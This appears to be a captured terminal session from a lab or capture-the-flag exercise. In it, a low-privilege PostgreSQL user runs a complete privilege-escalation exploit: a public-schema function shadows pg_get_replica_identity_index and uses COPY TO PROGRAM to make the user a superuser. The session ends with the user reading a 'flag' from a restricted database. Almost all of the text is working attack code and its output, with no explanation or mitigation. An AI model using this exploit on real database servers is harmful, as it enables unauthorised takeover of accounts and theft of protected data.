 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
leoned@pc:~/study/big-data$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 12.3)
Type "help" for help.
db1=> CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)
RETURNS regclass
LANGUAGE plpgsql
AS $$
BEGIN
    COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER user1 WITH SUPERUSER;" postgres';
    RETURN pg_catalog.pg_get_replica_identity_index($1);
END;
$$;
CREATE FUNCTION
db1=> \c secret_db
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 12.3)
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)
secret_db=#